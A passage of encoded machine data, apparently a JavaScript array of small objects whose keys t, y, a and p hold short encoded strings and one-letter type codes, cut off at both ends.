<d`j<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTm5dV#<dV.<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl0geD!8eD!5',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nU4Ab\'HOb\'HJ',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'cpbAs,LQoQ|Suq?#uq}+',y:'5',a:10},{t:'g{5WhUuxfFhHb[khb}|^',y:'4',a:10},{t:'nl*heBm|eBns',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nS_5bwEmbwEQ',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'g!`!ak|R',y:'h',a:10},{t:'ksQG,L)<l~!CdIrYd1c;',y:'v',a:10},{t:'aUf#dt9OdsMD',y:'0',a:10},{t:'nThKg1B<g0/<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^Nhp+9Ijb#\'jJA`sG3K',y:'v',a:10},{t:'nUb|b[%ib[%m',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nR?G|%o<|%O<',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nT|[b;GIb;GK',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'kt4cbR.{lS^EcvdsnxKq',y:'v',a:10},{t:'bEzNj^NhpW\'KdYo&m\'KXm\'vN',y:'v',a:10},{t:'d-Fkh!%yn$T9',y:'v',a:10},{t:'bEzNj^NhpY1ih&+Jh&|s',y:'v',a:10},{t:'kq"Ra;A0kr6ydMYLlH^b',y:'v',a:10},{t:'nTl?eG2&eG2U',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUN[bwFBbwFI',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'htCfh2(5h2({',y:'r',a:10},{t:'f)z6dR"%d;HhtOt|',y:'d',a:10},{t:'nTm5dqTpdqTB',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kr[Abg}@lr#+bg)ypjC&',y:'v',a:10},{t:'nTj2bw&mbw&R',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d-Fqewg^v0K<u)T<',y:'v',a:10},{t:'m$jkFNs<FM;<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'g{5jl4COtB\\\'s@^"s{\'N',y:'5',a:10},{t:'nl*_"tD<"s|<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d-FhM[:<jkh6n\\KZ',y:'v',a:10},{t:'nUb]co-Hco-O',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nS_9dp{kdp{f',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl3+/v1</v8<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$(Vdi8!di8H',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'hu@vc1#_h1jOikA~ikA&',y:'r',a:10},{t:'nl*geA1seA0=',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'m$m`haO<ha-<',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'a$FmaY7!i34ho^lE',y:'p',a:10},{t:'nX)ObRDgbRDM',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl0*aE4VaE4\\',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nX*\'.wo<.wj<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.[cp1dcp0!',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$ipaVO|aVPE',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nTl\'bX.$bX/a',y:'v',p:[{t:'o:7C',a:10,y:'v'}]},{t:'nR/2b;r*b;rS',y:'v',p:[{t:'o7\\j',a:10,y:'v'}]},{t:'f#\'pfvMSjcr1jaMO',y:'p',a:10},{t:'f)z8fer2ferP',y:'d',a:10},{t:'nlZxc\\];c\\]:',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*_/fi</fM<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ef`Lcj##cF;+',y:'p',a:10},{t:'nYQ@asFaasE|',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl2xaPnkaPm%',y:'v',p:[{t:'ksQCksQ5',a:10,y:'v'}]},{t:'f)OOe=B9eMMiaRhri&iBi%/:',y:'p',a:10},{t:'bEzNj^NhpX*5fwd^fw`C',y:'v',a:10},{t:'hV.ueA7=iTp!iTp;',y:'0',a:10},{t:'nl2xdHX/dHX"',y:'v',p:[{t:'mMS3',a:10,y:'v'}]},{t:'nSK:av7$av7M',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'ksxgbSs"lI,,|!]<o"A5',y:'v',a:10},{t:'nTm3/7n</6&<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kr)fcs8@loL/9v]<9F*<',y:'v',a:10},{t:'Irs<bZMvbBBoqVx<e(ele(p`',y:'p',a:10},{t:'m$jaL+7<L+F<',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nU3Pcq{vcq{z',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'m$ivev+dev+L',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'lO2.d+u<n26~i6W<z{k<',y:'v',a:10},{t:'g*(niaUD',y:'',a:10},{t:'nTlibw:_bw:;',y:'v',p:[{t:'/6n<',a:10,y:'v'}]},{t:'crCHh?8!ikg5#\\@<afg}a3&AjuS"cn#Tckzj',y:'5',a:10},{t:'bEzNj^NhpY4Kq@t6iMR|i]4}rB^!idN$pUT(fg%^fg%8',y:'v',a:10},{t:'nl*;dV$<dV/<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ng\\Sc,*PmT)~abkiabD1',y:'v',a:10},{t:'fRE@?~L<fXOSg{PSesDpessl',y:'p',a:10},{t:'l(y9U7H<',y:'v',p:[{t:'kq?E',a:10,y:'v'}]},{t:'nR/ZeE!peE!V',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'H_:<fgNNfgYB',y:'p',a:10},{t:'bEzNj^Nho~eBdM.Knw,)drKjkJy+b@b-b@jE',y:'a',a:10},{t:'cN]\\/]A<i`5GiB}]iBlf',y:'r',a:10},{t:'m$iraRFdaRFx',y:'v',p:[{t:'o"HZ',a:10,y:'v'}]},{t:'m$kYeAHKeAHN',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'nR@\'bTbnbTa(',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nT|odMP7dMQb',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|idH,UdH,;',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nau0evL%li]}c*J8daZl',y:'v',a:10},{t:'nlZyb-^<b-Q<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*oeEY[eEY)',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'nUb\\bU2&bU2U',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iGRJf?@Nmi,~',y:'h',a:10},{t:'nUN\'bR$MbR$%',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'kq?CdG`ylvMsdGdils1i',y:'v',a:10},{t:'nl0e:"q<:\']<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'l_`5dN|Bkt|&dHq:dneL',y:'v',a:10},{t:'eYQ<es$4t6zX',y:'c',a:10},{t:'kW(;m0Ego+i^o+i0',y:'e',a:10},{t:'fXW~fa0HcmpIcmpT',y:'0',a:10},{t:'nTkGbUhWbUh_',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$mcLSz<LSW<',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'kx:ZaeTzlR/0d26]kn,)',y:'v',a:10},{t:'nl*_aQ;DaQ;b',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$k2e`yie`yN',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'g~zlaLG8i\\jli(Uk',y:'p',a:10},{t:'nw"CQXi<QXd<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$m@jp\'<jp0<',y:'v',p:[{t:'mMS3',a:10,y:'v'}]},{t:'nl0geF`leF`s',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nUMLdOLddOK+',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nTlpdmsedmr#',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fb7+eVQ-aKPj,le<,lh<',y:'a',a:10},{t:'nuRGasPiasPP',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l))iaN$Is`=_mqS.o4Q?k0?Zkj`^s~rOsjwDn&N1qPC]r=f0j8:]buBLnFVPrpfCh@1=h@1C',y:'v',p:[{t:'l}q{l{|t',a:10,y:'v'}]},{t:'m$lALla<Lk7<',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'m$l.a-)?a-)6',y:'v',p:[{t:'ksxoksxS',a:10,y:'v'}]},{t:'nl*_an3<ao`<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl0ed[8Id[8M',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*oeD?~eD?A',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'fu-Mh~UZfs6Aaq`&h?y~h/a_',y:'4',a:10},{t:'b[-Od@g\'tyW$',y:'r',a:10},{t:'m$lyaRdLaRdx',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'m$j-i\\P<m&@ud|+Md*SW',y:'v',a:10},{t:'mMS4',y:'v',p:[{t:'o7]zoWzu',a:10,y:'v'}]},{t:'Fa?<arH}h&iQh%?2',y:'5',a:10},{t:'l(Dhf%;<nge9d,-\'d@Bh',y:'v',a:10},{t:'nxCOb7_#nxEBdN,Kd2}\'',y:'v',a:10},{t:'m$lEde1Gde1n',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iw\\Ri%b5fjhnedKMh7FIh7FT',y:'p',a:10},{t:'ap8Sl:h<eF?}cS_+gzwhe+$We+N1',y:'e',a:10},{t:'nTAmaA`\\aAam',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nqQ@bW$!bW$I',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*_a{t:a{tZ',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTwJdPl5dPl+',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTv$atMUatMl',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'nSKobVg?bVhB',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'gjoof_xZrr(aeO4YtNTVjI96jI1+',y:'4',a:10},{t:'nTl"/A6</AE<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'dcxxh&!3jVtLjVEP',y:'d',a:10},{t:'nUN]bv_]bv=s',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'kxdsbeyQpg54cGjuo8\':',y:'v',a:10},{t:'m$j-ewa)ewa9',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nl0eaO%IaO%c',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'j.RLl:Kpjm#_hRwAqjI2iiu@uig0g0.je95cj)$i',y:'4',a:10},{t:'m$hNn0Q<n0)<',y:'v',p:[{t:'ksQtksP|',a:10,y:'v'}]},{t:'m$i/kdu<kdh<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ng[wc]*Kc]*G',y:'v',a:10},{t:'nT|odjA<dju<',y:'v',p:[{t:'%vM<',a:10,y:'v'}]},{t:'aQ"=fAWbhP6:eu0DiNW4',y:'p',a:10},{t:'nX_Ed&&,d&&(',y:'v',p:[{t:'mMS3',a:10,y:'v'}]},{t:'nT|;eHb3eHb.',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'E,&<fft-p=2\'p=2[',y:'c',a:10},{t:'nU57eBDueBC:',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR1Tat$jat#%',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'co;]e(y%e`k[8wr<bR(@bTgA',y:'p',a:10},{t:'bEzNj^NhpX*5gYo4gYJ+',y:'v',a:10},{t:'o}/%b}jDno1eKf5<0cY<',y:'v',a:10},{t:'gi]nf;E-fG+rg2Rcg2Rn',y:'p',a:10},{t:'nSGRFe-<Fe@<',y:'v',p:[{t:'kr=\'kr{r',a:10,y:'v'}]},{t:'nl*_aM",aM"1',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'pMj^lKrko"nW',y:'w',a:10},{t:'nl0_a]7ba]69',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'jws<c~C||^|<aTvMd}mQtU\'1d|bHhuG2noOd',y:'v',a:10},{t:'nX(8bq4Qbq4g',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$meaU0laU0z',y:'v',p:[{t:'kt2Ykt2M',a:10,y:'v'}]},{t:'b8W4hB7[nFfI',y:'a',a:10},{t:'nTi\\cp[&cp]m',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$hRev|(ew`l',y:'v',a:10},{t:'m$lyeAgkeAf(',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nvXINhR<NhV<',y:'v',p:[{t:'o8!5',a:10,y:'v'}]},{t:'nU4,/ly</lf<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTwJdPufdPt^',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$hTd?Y6d?Y^',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fv\'Vc[\'`m&8Ym&,3',y:'8',a:10},{t:'m$(Ng\\:<g\\~<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ixY.jhS.j`\\,',y:'p',a:10},{t:'kxbWa],ZkR}Vd:p4ourJ',y:'v',a:10},{t:'jj|Hd=nkd=m}',y:'d',a:10},{t:'nSHldmL7dmLX',y:'v',p:[{t:'lH~7',a:10,y:'v'}]},{t:'d6?Kekcfek&y',y:'v',a:10},{t:'nS_~b[SBb[SO',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kq.gd5O;o4/#9CX<mg;a',y:'v',a:10},{t:'ng[pa;8Ea;7|',y:'v',a:10},{t:'nlZx"BW<"B}<',y:'v',p:[{t:'kq|fkq|p',a:10,y:'v'}]},{t:'m$i/a&[wa&[j',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'aYjnjbP_iqL=iqA/',y:'p',a:10},{t:'KmT<aINmg)$EamK^amzB',y:'x',a:10},{t:'nUb|auW3auWz',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nTj6j3L<j3b<',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nu~Cd"h8nh8%cT(!cJkB',y:'v',a:10},{t:'kqq<ew\\x',y:'p',a:10},{t:'kue?"9#<"9(<',y:'v',p:[{t:'%n\\<',a:10,y:'v'}]},{t:'nTljeGWneGV(',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'m$i/ep72ep7:',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'m$j-d/~Kd/~@',y:'v',p:[{t:'lHCG',a:10,y:'v'}]},{t:'nl*geA1neA1F',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nl*),FW<,Fs<',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nT.rb},vb},H',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl2Ed]Vpd]VQ',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$m#c*;4c*;D',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'L6-<aB^@fm=#fm-]',y:'p',a:10},{t:'gf}%at?qkDd<kr7<',y:'v',a:10},{t:'m$(2c(\'Cc(\'7',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nTj4afg<ae^<',y:'v',p:[{t:')":<',a:10,y:'v'}]},{t:'mMRsa\'R4a\'R?',y:'v',p:[{t:'o7\\c',a:10,y:'v'}]},{t:'kr}QagbrlvB.bfc(n9b2',y:'v',a:10},{t:'nl3ba\\P1a\\Pr',y:'v',p:[{t:'/6n<',a:10,y:'v'}]},{t:'ktskdOrzo+4IcQ`tme4H',y:'v',a:10},{t:'nSHqiG2<iGv<',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nl3&dK"8dK"1',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iK~*k{mIl--{',y:'p',a:10},{t:'nl0*cRvpcRu_',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'bEzNj^NhpX*5gYo4gYJ@',y:'v',a:10},{t:'nqMtb(Hgb(HJ',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.:dg*<dg}<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|;d@/Bd@/^',y:'v',p:[{t:'%vM<',a:10,y:'v'}]},{t:'nR2?ax}Wj%&rbTZ\\bHUq',y:'v',a:10},{t:'nSJFbv+ebv+D',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l(Djd.~vnu~{dOXpdZj$',y:'v',a:10},{t:'pG2dp5nYp5nT',y:'a',a:10},{t:'m$hNcXD!cXD}',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4md#F/d#Gk',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nlZxcShfcSg,',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl0jc[@wc[@2',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*kO9U<O9-<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nt=1bg(7bg(;',y:'v',p:[{t:'#]d<',a:10,y:'v'}]},{t:'o~vxbOP*nN-nAMu<mbh<',y:'v',a:10},{t:'nU4\\dPpodPo(',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nT/3cn|5cn|/',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d5Pybl[7blrM',y:'a',a:10},{t:'nTl:colQcol0',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nTwKdM6KdM6X',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'m$hTe`xpe`xm',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$lxayouayoZ',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bDJ]QF^<kv8~kv85',y:'0',a:10},{t:'ksRjbg~On7vFagVmmLb[',y:'v',a:10},{t:'m$lyiF\\<iFX<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'mM~Hac@eo+ANac@.aqa+',y:'v',a:10},{t:'nlZEa{xga{xL',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'d`:DffRlcWK\'cWLd',y:'0',a:10},{t:'l5A%b9(!l4*rdrK9dGv;',y:'v',a:10},{t:'d32*a{oGa_PT',y:'r',a:10},{t:'nl0}aErmaEr`',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nlZya];<a]0<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nlZxc;$tc;$z',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'o[l)b;\'=nW~LaqUjaD#5',y:'v',a:10},{t:'nl*_aEKdaEKF',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j7aXmWaXmt',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT/7dOd(dOeo',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'bEzNj^NhpX*5gYo4gYJ(',y:'v',a:10},{t:'kt6GbT^nnK/ud3@;nMhL',y:'v',a:10},{t:'nlqvdIL&l{$\'dM=bd2[K',y:'v',a:10},{t:'nYN_oQL<oQV<',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'l(RtoEv7s(S3s(S8',y:'a',a:10},{t:'nUNra`1,a`10',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nt[2el3lel3q',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nl*_MNC<MNL<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nX(8ap.]ap.Y',y:'v',p:[{t:'o7\\j',a:10,y:'v'}]},{t:'b8H*uCTqullTby+rkrZMdssOdf,7',y:'a',a:10},{t:'nl10d;8td;7\\',y:'v',p:[{t:'mMS3',a:10,y:'v'}]},{t:'bEzNj^NhpX*5fwVafwTK',y:'v',a:10},{t:'l6qgbd`Mbd`e',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nU6Qb\'Emb\'EU',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'m$lCaW@saW@l',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nl*_fl<fc<',y:'v',p:[{t:'nT?H',a:10,y:'v'}]},{t:'nl0gO*\\<O*4<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nQ;GdrrQdrr%',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nvV*d,Qdd,P+',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nRZvdn#Cdn#9',y:'v',p:[{t:'%n"<',a:10,y:'v'}]},{t:'nR#!d-+4d-+T',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUb]cqNScqN{',y:'v',p:[{t:'o:7C',a:10,y:'v'}]},{t:'o7u=b:/wk?aOc%Y`c%&$',y:'v',a:10},{t:'o9Qxa\\\\0on1*a]KEa-P4',y:'v',a:10},{t:'lD;*dd~6dd~F',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'gf}8aX\'\\aaF3aauZ',y:'a',a:10},{t:'nUb*dO|IdO|c',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU57bw#ibw#Q',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nlo$d\'vQnfwWc:5Ec$#~',y:'v',a:10},{t:'nw:*bgr+bgr=',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'a%[!i:*5o"w4',y:'4',a:10},{t:'o"*Pjkn3f{+OfINtjn[Bsl0qi=SZg6=}q=F!q=F3',y:'',a:10},{t:'b1cAb?[Ys(b@kyG&tn83oosiooDC',y:'4',a:10},{t:'lHy~bvheo,apa`NC)~d<',y:'v',a:10},{t:'nl3#c:XCc:Xr',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nlZzdMqmdMqW',y:'v',p:[{t:'o[kB',a:10,y:'v'}]},{t:'m$luaEo3aEo8',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ng[qd"d}d"eo',y:'v',a:10},{t:'nl3#c\'J|c\'J%',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*dc:^ac:^K',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bEzNj^NhpZNIfT+op%^kmphvck!}ck({',y:'a',a:10},{t:'nU4AcnK.cnLB',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l))iaN$Is`=_mqS.pnhqdnvJhm\\BiQuce~-%r$}-g#N@b[0KflovaCa{N,s<jj5gh*-dh*-Z',y:'v',p:[{t:'l}q{l{|t',a:10,y:'v'}]},{t:'fpQ]b/)lj6LNj6L0',y:'p',a:10},{t:'kx:6af7Am}hXegwMoePV',y:'v',a:10},{t:'nw]}bf8&bf8!',y:'v',p:[{t:'lH~7',a:10,y:'v'}]},{t:'gi}4f2r{gjt7iQN|iQC,',y:'h',a:10},{t:'o\'BCb`6AaJHOmD~}aDa;nmJ*kTp%b}7%raQam|7Em6`<l]wD',y:'t',a:10},{t:'o8@Efi$WqW*di6v:utuNfwRbpO\\OpO(V',y:'v',a:10},{t:'f]%ogJmif)#Oi=C.i=Da',y:'a',a:10},{t:'m$hRc}n:c}ox',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'m$kNFhl<Fhs<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fu)_fMG[e99\'ICJ<ICO<',y:'0',a:10},{t:'nT._bxX*bxYk',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'avLQdDPMbQk*b*k3s7tM',y:'p',a:10},{t:'kx:2aT7mmL%perbJm;(L',y:'v',a:10},{t:'nTj1cn|-co`d',y:'v',p:[{t:'lD;s',a:10,y:'v'}]},{t:'nU3Pf6F<f6w<',y:'v',p:[{t:'mMS3',a:10,y:'v'}]},{t:'m$k2jys<jx{<',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'m$(2/Kd</J-<',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nQ;Cco)HoFYOaTD{a4S"',y:'v',a:10},{t:'c/ZgdX4ab9X4b"{}ePvXePvU',y:'5',a:10},{t:'nTg3at#iat#K',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTkGat-7at-V',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nUc0auS#auTk',y:'v',p:[{t:'lKm0',a:10,y:'v'}]},{t:'m$hTa(cta(cH',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'kq|)b\\/4ln*lb\\L/j{X=',y:'v',a:10},{t:'nTy9eFgmeFgS',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUN]eB:jeB;$',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nt)Lb--wb-+\\',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nU`VdpXZdpX4',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTzJaz?/az?\'',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR.natX+atXF',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'bEzNj^NhpY5ti1.6i1.M',y:'v',a:10},{t:'nUL$dpZxdpZJ',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjovh(xqf`KFcl(LnV57K|S<n|,un|@J',y:'8',a:10},{t:'m$m&hnA<hn2<',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'nl0`a=)$a=)\\',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'nwnsdfky',y:'v',p:[{t:'%n\\<',a:10,y:'v'}]},{t:'nUL8b:tOb:tv',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nU4_f7a<f69<',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nSHrdm=(dm{b',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUMOck\\Rck\\{',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTlhcpKvcpJ[',y:'v',p:[{t:'/6n<',a:10,y:'v'}]},{t:'nTlrdusUdusN',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'g9(gggJ3aAi#h0P=hSY?',y:'p',a:10},{t:'nSJFeHw{eHw(',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l))iaN$Is`=_mqS.oXdoec^mo0C[ukU*lC@qkSYeoD4@j$S5q=-\'kcN,qMG5oaP:tvq,tvrk',y:'v',p:[{t:'l}q{l{|t',a:10,y:'v'}]},{t:'kuQxbN(ZnWlLbRE*n{ii',y:'v',a:10},{t:'l).;a;X|mL{c/aU</ay<',y:'v',a:10},{t:'nRZ_cl(_cl(R',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'kyVBa]cNn?i[a5U8l/YT',y:'v',a:10},{t:'nqMqLJz<LJG<',y:'v',p:[{t:'o"Je',a:10,y:'v'}]},{t:'eKpEbs\'Zq#kw',y:'p',a:10},{t:'nR%hcqn+cqoi',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nl*odM4mdM3*',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'m$(UazB9azBC',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU5^bUdJbUd#',y:'v',p:[{t:'kq?E',a:10,y:'v'}]},{t:'j$9_oI,z',y:'p',a:10},{t:'nSHldp_~dp=c',y:'v',p:[{t:'lH~7',a:10,y:'v'}]},{t:'nU3Kb};ob};h',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'aPZ3\'!K<aV.VrJk%',y:'p',a:10},{t:'o8@Efi$WrO_GjvshqMGRgv+eqJH)qJ1n',y:'v',a:10},{t:'cKcIc_QYi5gdf+Yof!wB',y:'0',a:10},{t:'fs^"dh(if!^Pin{Pm_/8',y:'a',a:10},{t:'nU3HbN|ybN|4',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'ngPp}$g<l%+kebVCebB{',y:'v',a:10},{t:'l))iaN$Is`=_mqS.pnSWo6;7nR\\@bo-+bIm;hS*Gb1Tjl--@ojZZj}_)Ss;<jnN7g!j8g!kq',y:'v',p:[{t:'l}q{l{|t',a:10,y:'v'}]},{t:'bEzNj^Nho~eBcVt@k9{IcMoqkp39ai{dai%|',y:'a',a:10},{t:'nl*oeDKKeDKD',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'nlZycYo<cYT<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*_/1w</10<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl0heA%9eA%H',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'